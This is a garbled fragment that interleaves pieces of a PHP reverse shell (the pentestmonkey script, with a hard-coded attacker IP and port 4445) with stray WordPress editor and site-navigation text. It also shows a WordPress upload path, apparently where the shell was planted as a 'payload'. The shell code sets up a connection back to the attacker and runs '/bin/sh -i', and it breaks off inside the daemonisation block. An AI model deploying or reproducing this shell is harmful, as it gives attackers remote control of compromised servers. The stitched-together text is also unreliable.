 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
All Posts
set_time_limit (0);
$VERSION = "1.0";
e-Learning
$ip = '192.168.1.208';  // CHANGE THIS
/wp-content/uploads/articulate_uploads/payload/index.html
$port = 4445;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
REMOVE
CHOOSE ANOTHER
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Start writing or type / to choose a block
//
Profile
// Daemonise ourself if possible to avoid zombies later
//
Tools
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {